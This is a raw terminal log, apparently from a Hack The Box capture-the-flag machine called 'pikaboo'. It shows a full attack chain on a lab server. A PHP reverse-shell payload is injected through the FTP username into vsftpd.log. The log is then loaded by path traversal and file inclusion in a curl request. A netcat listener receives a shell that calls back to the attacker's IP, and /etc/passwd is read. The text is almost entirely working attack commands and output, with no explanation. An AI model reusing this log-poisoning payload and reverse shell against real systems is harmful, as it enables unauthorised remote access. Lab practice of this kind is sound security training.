 ❯ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:kali): <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.113/4444 0>&1'"); ?>
331 Please specify the password.
Password:
/home/kali/htb/pikaboo/exploits | # | ✔ curl "http://10.10.10.249/admin../admin_staging/index.php?page
/var/log/vsftpd.log"
❯ nc -nvlp 4444
[34/36
listening on [any] 4444 ...
connect to [10.10.16.113] from (UNKNOWN) [10.10.10.249] 54476
bash: cannot set terminal process group (636): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pikaboo:/var/www/html/admin_staging$ ls
ls
CHANGELOG.md
ISSUE_TEMPLATE.md
LICENSE.md
README.md
assets
composer.json
dashboard.php
docs
gulpfile.js
index.php
info.php
package.json
tables.php
typography.php
user.php
www-data@pikaboo:/var/www/html/admin_staging$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash